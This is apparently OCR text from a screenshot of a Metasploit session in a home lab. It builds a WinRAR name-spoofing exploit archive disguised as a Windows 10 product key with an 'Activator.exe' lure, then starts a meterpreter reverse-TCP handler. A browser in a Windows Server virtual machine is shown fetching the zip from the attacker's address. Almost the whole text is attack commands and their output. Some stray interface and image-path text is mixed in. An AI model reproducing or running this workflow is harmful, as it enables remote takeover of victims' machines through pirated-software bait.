 root@Anonymous-devil:... root@Anonymous-devil:... 07:54 PM
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Windows Universal
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME Windows10pro_key.zip
FILENAME ⇒ Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF Activator.exe
SPOOF ⇒ Activator.exe
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LHOST 192.168.43.158
LHOST ⇒ 192.168.43.158
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > exploit
[*] Creating 'Windows10pro_key.zip' file ...
[+] Windows10pro_key.zip stored at /root/.msf4/local/Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.158
lhost ⇒ 192.168.43.158
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
Windows Server 2016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
http://192.168.43.158/Windows10pro_key.zip New tab
Bing Suggestions
Turn on suggestions (send keystrokes to Bing)
Add
19:54
31-12-2020
Right Ctrl